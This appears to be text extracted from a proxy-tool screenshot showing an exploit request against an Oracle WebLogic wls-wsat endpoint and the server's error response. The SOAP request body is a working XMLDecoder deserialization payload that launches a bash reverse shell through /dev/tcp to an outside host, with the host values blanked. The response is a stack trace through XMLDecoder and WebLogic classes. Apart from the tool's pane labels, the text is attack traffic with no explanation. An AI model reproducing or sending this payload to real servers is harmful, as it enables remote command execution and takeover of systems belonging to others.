 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: :8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/ /28438 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Thu, 08 Apr 2021 01:47:58 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</
faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java"
line="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680"
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2"
file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539"